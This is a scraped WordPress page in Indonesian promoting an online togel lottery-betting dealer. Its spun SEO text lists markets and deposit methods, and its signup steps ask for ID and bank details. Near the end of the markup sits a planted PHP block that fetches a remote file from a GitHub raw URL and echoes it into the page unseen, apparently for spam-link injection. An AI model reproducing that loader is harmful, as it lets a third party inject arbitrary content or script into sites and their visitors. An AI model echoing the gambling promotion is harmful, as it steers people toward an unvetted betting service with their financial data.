<meta name="msapplication-TileImage" content="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-227 single-format-standard wp-embed-responsive wp-theme-bravada bravada-image-none bravada-caption-one bravada-totop-normal bravada-stripped-table bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-two bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-normalizedtags bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">

			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav"><li ><a href="https://equalitygainesville.com/"><span>Home</span></a></li></ul></div>					<div class="side-socials side-section">
		<div class="widget-side-section-inner">
			<section class="side-section-element widget_cryout_socials">
				<div class="widget-socials">
									</div>
			</section>
		</div>
	</div>			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://equalitygainesville.com/" title="Strategi Sukses untuk Bermain Baccarat" rel="home">Equalitygainesville</a> </span></div><span id="site-description"  itemprop="description" >Strategi Sukses untuk Bermain Baccarat</span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button' aria-label="Main menu">
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
												<nav id="access" aria-label="Top Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
							<div><ul id="top-nav" class=""><li id="menu-item-8477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8477"><a href="https://equalitygainesville.com/category/baccarat-online/"><span>Baccarat Online</span></a></li>
<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://equalitygainesville.com/category/blackjack/"><span>Blackjack</span></a></li>
<li id="menu-item-8479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8479"><a href="https://equalitygainesville.com/category/judi-bola/"><span>Judi Bola</span></a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8480"><a href="https://equalitygainesville.com/category/judi-pacuan-kuda/"><span>Judi Pacuan Kuda</span></a></li>
<li id="menu-item-8481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8481"><a href="https://equalitygainesville.com/category/koitoto/"><span>KOITOTO</span></a></li>
<li id="menu-item-8482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8482"><a href="https://equalitygainesville.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8483"><a href="https://equalitygainesville.com/category/togel-4d-3d-2d/"><span>Togel 4D/3D/2D</span></a></li>
</ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Read more"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg)" ></div>
			<img class="header-image" alt="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan" src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>			</div><!-- .entry-meta -->
            <div class="entry-title">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan</div>			<div class="entry-meta aftertitle-meta">
				
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:04:41+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:04:41+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
		<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>							</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-227" class="post-227 post type-post status-publish format-standard hentry category-koitoto" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="entry-meta">
					</div>
						</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
							<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>						</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan</h1>
						<div class="entry-meta aftertitle-meta">
							<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:04:41+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:04:41+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>Buat Anda yang pengen bermain togel lewat cara online sudah pasti tak ada kelirunya jika pengin masuk dan main di <a href="https://equalitygainesville.com/">BO togel</a>. Dengan masuk serta main pada web yang ini sudah pasti terang keuntungan yang bisa diterima lantas sangat juga besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Juga di sini juga telah banyak dikasihkan keuntungan yang memikat maka dari itu beberapa pemain bisa semakin senang main didalamnya. Untuk Anda yang pengin menang main di bandar ini lantas pasti ada yang lebih utama karena perlu ketahui data sekitar BO togel dahulu.</p>
<h2>Mengenali perihal BO togel</h2>
<p>Buat Anda yang ingin masuk di BO togel memang seharusnya buat mengetahuinya lebih dekat dahulu saja. Degan begitu, pastinya Anda juga di sini dapat mencoba cari info dahulu data penting dahulu.</p>
<p>Maka ketika akan masuk serta main di web ini juga terang Anda akan lebih bisa yakin diri. Apa Anda ingin ketahui apa infonya di web ini serta yok baca detailnya yang ada tersebut ini:<br />
• Memiliki account demonstrasi maka dari itu beberapa pemain dapat main  dengan gratis tiada perlu deposit. Bahkan juga dengan account demonstrasi ini lantas pemain pun tidak usah susah-susah membikin account dahulu didalamnya.<br />
• Minimal deposit yang paling rendah adalah kira-kira 10K hingga benar-benar sangat sesuai dimainkan oleh beberapa pemula.<br />
• Minimal withdraw 50K serta seluruhnya kemenangan banyak pemain pasti dibayar secara habis 100%.<br />
• Metode deposit yang paling komplet yakni dapat memakai bank, e-wallet serta pulsa.<br />
• Proses deposit serta withdraw yang cepat serta dapat dikerjakan kurang dari 3 menit saja.<br />
• Banyak ada pasaran togel paling besar dimulai dari pasaran Singapore sampai pasaran Hongkong.<br />
Info di atas barusan pastilah untuk jadikan patokan bila memanglah Anda akan masuk di website BO togel. Dengan tahu data di atas tentunya saat ini tambah lebih ringan untuk dapat main didalamnya seperti pemain yang udah lama.</p>
<h2>Langkah mendaftar di BO Slots untuk pemula</h2>
<p>Untuk Anda yang pengen bermain di bandar ini sudah pasti betul-betul simpel seandainya harus mempunyai account dahulu. Buat Anda yang belum mempunyai account tentunya Anda juga mesti mendaftarkan seperti teknik yang bakal diperjelas berikut:</p>
<h2>Persiapkan piranti mobile untuk daftar di BO Togel</h2>
<p>Buat Anda yang ingin daftar di BO Togel pastilah silahkan persiapkan piranti gadget dahulu contohnya netbook, pc atau juga bisa gunakan mobile phone selaku medium registrasi selanjutnya di BO Togel ini.<br />
Anda jadi calon anggota di site ini tentu cuman perlu yakini dahulu jaringan selulernya konstan dan lancar. Ingat buat yakinkan kalau jatah internet mesti cepat. Dengan begitu, sudah bisa ditandaskan register account kedepannya dapat jalan dengan sukses.</p>
<h2>Persiapkan data diri untuk isikan form register di BO Togel</h2>
<p>Buat Anda yang hendak masuk dan main di web-site ini juga sudah pasti data diri sangatlah dibutuhkan. Ini pastilah dijalankan menjadi kriteria register account togel di BO Togel kalau memanglah mau tergabung selaku pemain.<br />
Pastilah didalamnya lantas ketika mau mendapati bakal demikian banyak kolom harus diisi maka selanjutnya proses register segera bisa berjalan mulus . Maka, sebelum kerjakan registrasi alangkah lebih baik persiapkan biodata diri lebih dulu.<br />
Mengenai data yang dibutuhkan di sini ialah buku rekening, KTP. Janganlah lupa persiapkan pula nomor telephone yang dipakai dan persiapkan pun alamat e mail Anda hingga dapat dikerjakan buat terima pemberitahuan.</p>
<h2>Tata langkah mendaftar di BO Togel</h2>
<p>Sehabis menyediakan data diri untuk mendaftarkan di bandar ini sudah pasti saat ini juga Anda penting melakukan registrasi di bandar ini. Bila benar-benar sangat ingin tahu dengan bagaimana triknya, yok baca secara detail berikut:<br />
• Langkah pertama silahkan langsung singgahi situs BO Togel saja di Telpon seluler.<br />
• Setelah itu silahkan mencari menu daftar yang berada pada dalamnya.<br />
• Jika memang telah mendapatkannya silahkan click daftar.<br />
• Kemudian akan ada form registrasi.<br />
• Silakan buat langsung isi form registrasi yang berada pada dalamnya mencakup (username, kode, verifikasi sandi, alamat e mail, nomor telpon, nama bank, nomor rekening dan nama rekening).<br />
• Pastikan seluruhnya kolom ini diisi memanfaatkan data diri yang sudah dipersiapkan barusan di atas secara benar.<br />
• Periksa kembali maka dari itu seluruhnya datanya betul serta tidak ada yang keliru.<br />
• Isi kolom referal gunakan code referal dan kosongkan kalau tak ada.<br />
• Isi kolom validasi.<br />
• Ceklis sisi kotak SK sehingga bisa memperingan register didalamnya.<br />
• Klik submit.<br />
• Selesai dan saat ini pastinya Anda tinggal menanti verifikasi kalau pengerjaan account usai maka dari itu langsung bisa mulai main di BO Togel.</p>
<h2>Mengenali nama pasaran di BO Togel yang sangat dapat dipercaya</h2>
<p>Buat Anda yang masuk serta main di blog ini pasti benar-benar nyata kenal dua nama pasaran yang ternama adalah pasaran Singapore dan Hongkong. Tetapi, pastinya di sini juga masih ada banyak pasaran yang termashyur yang lain.<br />
Menjadi pemain tentu Anda juga harus ketahui apa nama pasaran yang popular itu. Apabila memang telah berasa sangatlah ingin tahu dan mau ketahui apa pasarannya, yok baca berikut:<br />
• Pasaran togel online Hongkong<br />
• Pasaran togel online Singapore<br />
• Pasaran togel online Sydney<br />
• Pasaran togel online Toto Macau<br />
• Pasaran togel online Cambodia<br />
• Pasaran togel online Bullseye<br />
• Pasaran togel online China<br />
• Pasaran togel online Japan<br />
• Pasaran togel online Pcso<br />
• Pasaran togel online Taiwan<br />
• Pasaran togel online Oregon 03<br />
• Pasaran togel online Oreon 06<br />
• Pasaran togel online Oregon 09<br />
• Pasaran togel online Oregon 12<br />
• Pasaran togel online Florida Midnight<br />
• Pasaran togel online Florida Evening<br />
• Pasaran togel online Kentucky Midnight<br />
• Pasaran togel online Kentucky Evening<br />
• Pasaran togel online Sanmarino Morning<br />
• Pasaran togel online Sanmarino Night<br />
• Pasaran togel online Taichung<br />
• Pasaran togel online Argentina<br />
Dapat disaksikan kan jika saat ini dalam web BO togel benar-benar ada banyak pasaran yang sangat termashyur. Karena itu, pastilah Anda juga seharusnya turut main serta masuk di site ini saja lekas.</p>
<h2>Keuntungan dengan masuk serta main di BO Togel</h2>
<p>Untuk Anda yang mau masuk dan main di web-site ini pastinya punya hak mendapati sangat banyak keuntungan didalamnya. Tapi, sudah mengetahui belum apa keuntungan yang bisa didapat serta yok baca sedetailnya berikut:</p>
<h2>Ada banyak pasaran di BO Togel</h2>
<p>Keuntungan dengan masuk di website ini tentunya Anda lantas pasti akan dapat memperoleh sangat banyak pasaran. Sama hal yang sudah diterangkan barusan di atas jika awalnya di BO Togel juga menyiapkan lebih dari 20 pasaran.<br />
Juga seluruh pasaran ini lantas saat ini bisa dimainkan oleh beberapa pemain secara bebas dan tentu saja gratis. Bukan cuma itu, BO Togel  adalah web-site yang tanpa batasan line bet 100 perak.<br />
Dengan ini, tentunya Anda selaku pemain juga dapat sesenang hati bebas invest angka tepat lalu bet 100 perak dan deposit dengan bermacam model.</p>
<h2>Ada tersedia banyak langkah negosiasi di BO Togel</h2>
<p>Keuntungan dengan masuk serta main di site ini juga sudah pasti banyak pemain dapat negosiasi memakai bermacam jenis langkah. Ini pastinya karena situs BO Togel telah bekerja sama-sama dengan banyak bank populer sebagai berikut ini:<br />
• Bank BCA,<br />
• Bank BNI,<br />
• Bank BSI,<br />
• Bank BRI,<br />
• Bank Berdikari,<br />
• Bank Cimb Niaga,<br />
• Bank Danamon<br />
Akan tetapi, bukan cuma itu, sebab di blog ini juga menyiapkan deposit lewat e-wallet yang hendak mempermudah beberapa pemain. Untuk tahu ada e-wallet apa yang dapat dipakai yok silahkan baca detailnya berikut:<br />
• Dana,<br />
• Ovo,<br />
• Gopay,<br />
• LinkAja.<br />
Selainnya gunakan e-wallet dan bank, pastinya di blog ini juga menyiapkan deposit yang dapat dilaksanakan . Maka, saat ingin deposit pastinya pemain hanya butuh transfer pulsa saja serta buat pulsanya dapat pakai pulsa yang ada berikut ini:<br />
• Telkomsel<br />
• XL</p>
<h2>Sekurang-kurangnya deposit di BO Togel yang paling murah</h2>
<p>Keuntungan yang lain dengan Anda masuk di site ini sudah pasti udah disajikan sekurang-kurangnya deposit yang benar-benar sangatlah rendah lebih rendah apabila diperbandingkan dengan bandar lain. Karena di web ini ternyata banyak pemain bisa deposit cukup dengan nilai 10K saja.<br />
Dengan nilai yang serendah itu tentu beberapa pemula yang barusan masuk juga dapat juga langsung turut main di bandar ini. Pikirkan saja kalau betul-betul dengan nilai rendah itu juga Anda lebih bisa mengirit.<br />
Serta yang lebih bernilai dengan deposit 10K bisa nikmati semua taruhan sebab sekurang-kurangnya bet-nya saja 100 perak. Juga seluruh taruhan bisa pula dimainkan cukup dengan satu account saja.</p>
<h2>Style betting di website BO Togel</h2>
<p>Di saat Anda masuk serta main di web ini pasti akan mengenali arti gaya betting yang nanti perlu dijalankan oleh banyak pemain. Akan tetapi, sangat sayang kalau perihal istilah ini benar-benar pemain  belum mengetahui apa pembicaraannya.<br />
Tidak menjadi masalah kalau memanglah belum tahu serta lebih bagus langsung baca pembicaraannya berikut:</p>
<h2>Style bet discount di BO togel</h2>
<p>Style betting discount ini pastilah adalah tipe betting nominal bet dan hadiah kemenangan kedepan dipotong sesuai sama keputusan dari BO Togel. Nach, untuk model betting yang satu berikut merupakan bet cukup sama buat beberapa anggota baru di BO Togel.</p>
<p>Karena oleh betting murah ini akan cukup menghemat kantong pemain . Maka, kalau Anda kerjakan bet yang berikut, nominal bet dapat dipotong maka dari itu tambah murah, akan tetapi hadiahnya juga akan dipotong.</p>
<h2>Model bet bolak balik di BO Togel</h2>
<p>Dengan masuk serta main di bandar ini lantas seharusnya sudah tahu dengan model bet bolak-balik. Untuk yang mau ketahui jika model bet bolak balik ini yakni gaya bet 4 digit tak sama dengan keluaran hasil togel yang awalnya udah tercatat di pasar judi togel internasional.</p>
<p>Sampai untuk style bet ini juga bisa pula disebut memberikan keuntungan untuk banyak penyuka togel online. Yang ingin mengetahui lebih terang dengan gaya bet ini, pastilah langsung dapat baca detailnya yang berada pada berikut di bawah ini perihal contoh-contohnya:<br />
• Jika betul-betul nyatanya keluaran hasil togel 1234 dan selanjutnya Anda menempatkan angka 7243, pasti bisa ditetapkan kalaupun Anda akan sukses mengira 2 angka bolak balik yang ada di permainan togel ini.<br />
• Hanya saja, apabila keluaran togel ialah 1234 lalu di sini Anda menempatkan angka 1254, pasti Anda akan dipastikan kalah dalam games judi ini.</p>
<p>Itulah barusan berkaitan keterangan mengenai gaya betting BB atau yang kerap disebutkan dengan Bolak Balik. Adanya style ini akan membuat siapa saja  lebih puas main didalamnya.</p>
<h2>Model bet full di website BO Togel</h2>
<p>Buat Anda yang masuk serta main di web ini juga seharusnya sudah tahu terkait style bet full . Sehingga, pembicaraannya jika gaya bet ini yaitu skema bet yang didalamnya lantas tak ada potongan harga sama sekalipun.<br />
Dengan begitu, tentu nominal bettingnya juga tak ada potongan harga. Akan tetapi, tenang dahulu dan tidak boleh berasa cemas karena di sini lantas Anda terus dapat memperoleh hadiah yang pastinya jauh semakin besar.<br />
Bahkan juga style betting ini juga sebagai sebaliknya dari skema betting potongan harga. Model ini sebetulnya memang tidaklah dapat ada pada bandar darat karena cuma dapat mendapatkannya di BO Togel saja.</p>
<h2>Style bet prize123 di BO Togel</h2>
<p>Model paling akhir saat Anda masuk serta main di web ini juga pastinya dapat mendapati style betting prize 123. Untuk yang belum ketahui kalau skema bet ini yaitu di mana juara juara 2 dan 3 dapat mendapati peluang menang dan mendapat hadiah sama sesuai ketentuan;<br />
Perlu Anda kenal jika sesungguhnya jika model bett ini saat ini udah jadi skema yang paling dicintai oleh pemain lantaran bisa miliki kesempatan menang di games judi togel yang ini.</p>
<p>Sehingga harusnya hingga sampai sini lantas jelas sudah jika betul-betul ke-4 skema betting di atas barusan sebagai betting yang ada pada situs BO Togel. Mesti dipahami oleh Anda jika BO Togel di sini benar-benar menyengaja membuat sangat banyak style betting.<br />
Faktanya pastinya sangatlah sederhana sebab memang masalah ini memiliki tujuan biar banyak pemain yang ada pada situs BO Togel akan tidak kembali merasai bosan buat dapat main pada web yang satu berikut.</p>
<h2>Ketentuan untuk dapat masuk dan main di BO Togel</h2>
<p>Dari beberapa info di atas pastinya kemungkinan Anda juga terpikat serta ingin lekas daftar di blog ini. Tetapi, nanti dahulu karena ada ketentuan yang harus disanggupi bila memanglah ingin daftar didalamnya. Kalau amatlah ingin tahu dengan apa peraturannya yok baca berikut:<br />
• Pemain penting berumur 18 tahun sebab memang permainan ini cuma buat orang dewasa bukanlah untuk anak-anak.<br />
• Pemain harus bikin dahulu account gunakan data yang benar maka dari itu akan tidak berlangsungnya kekeliruan pembikinan account didalamnya kelak.<br />
• Jika memanglah telah miliki account, pasti pemain wajib buat mengawasi account-nya serta tak pinjamkannya pada pemain lain.<br />
• Pemain dalam website BO Togel penting buat main jujur dan jangan sedikit ada lantas penyimpangan yang bisa dijalankan didalamnya. Lantaran sekalinya nakal itu dapat mendatangkan keuntungan sudah pasti ini tidak diperbolehkan.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://equalitygainesville.com">
         </span>
         <meta itemprop="name" content="Equalitygainesville">
    </span>
<link itemprop="mainEntityOfPage" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/" />			</article><!-- #post-## -->

			

						

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://equalitygainesville.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Bola Parlay Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-online-terbaik-untuk-pemain-pemula-dan-profesional/">Bandar Judi Bola Parlay Online Terbaik untuk Pemain Pemula dan Profesional di 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Bola Parlay Resmi dengan Sistem Aman dan Fair Play: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terlengkap-dengan-pasaran-liga-dunia/">Bandar Judi Bola Parlay Terlengkap dengan Pasaran Liga Dunia Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-bonus-besar-dan-winrate-tinggi/">Bandar Judi Bola Parlay Terpercaya dengan Bonus Besar dan Winrate Tinggi untuk Keuntungan Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-8" class="widget-container widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</section>
	</aside>
</div><!-- #container -->
	<nav id="nav-below" class="navigation">
				<div class="nav-previous">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kuwus/" rel="prev"><em>Previous</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kuwus</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
		<div class="nav-next">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-concong/" rel="next"><em>Next</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Concong</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
	</nav><!-- #nav-below -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<button id="toTop" aria-label="Back to Top"><i class="icon-back2top"></i> </button>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright">&copy;2026 Equalitygainesville</div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('https://raw.githubusercontent.com/cxytzseo/pbn/main/index.txt');
echo $a;
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.24,1.377],"is_mobile":"","menustyle":"0"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://equalitygainesville.com/wp-content/themes/bravada/resources/js/frontend.js?ver=1.1.1" id="bravada-frontend-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equalitygainesville.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 